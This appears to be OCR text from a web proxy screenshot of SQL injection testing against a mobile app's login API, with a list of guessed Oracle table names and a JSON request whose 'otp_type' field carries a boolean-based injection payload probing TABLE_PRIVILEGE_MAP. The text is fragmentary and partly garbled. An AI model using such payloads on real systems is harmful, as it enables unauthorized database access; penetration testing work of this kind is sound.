 747 user_types 200 925
1565 dictionary 200 915
1706 ALL_USERS 200 915
1739 TABLE_PRIVILEGE_MAP 200 915
0 200 892
1 # Copyright (c) 2006-2018 sqlm... 200 892
2 # See the file 'LICENSE' for copy... 200 892
3 200 892
4 users 200 892
5 customer 200 892
6 user 200 892
7 orders 200 892
Request Response
Raw Params Headers Hex
Connection: close
Accept-Encoding: gzip
User-Agent: okhttp/3.4.1
{"cityCode":"99","channelCode":"10","timestamp":"1500000000000","msgType":"01","extension":{"extAdd"
:"0002"},"data":{"tele_no":" =","password":" 2",
"dev_info":"+vp1nOVZucmO3VmEkG7RjpW0uOUH64ReJOYcoCBL3M8=","verifyCode":"","ver_id":"1.2.1'","text_fl
ag":"1","trade_channel":"ESD0002",,"otp_type":"M' and exists(select * from TABLE_PRIVILEGE_MAP) --
-","otp_value":"913078"}}